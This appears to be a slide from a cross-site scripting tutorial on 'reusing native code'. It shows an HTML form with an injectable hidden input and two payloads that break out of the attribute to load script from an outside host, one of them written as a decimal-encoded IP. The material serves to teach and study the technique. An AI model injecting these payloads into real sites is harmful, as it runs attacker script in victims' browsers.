 Reusing Native Code
● Example 2
…
<input type="hidden" value="INPUT"
>
</form>
<script type="text/javascript">
function x() {
do something
}
</script>
● INPUT
"><script src="//brutelogic.com.br/1
or
"><script src="//3334957647/1
 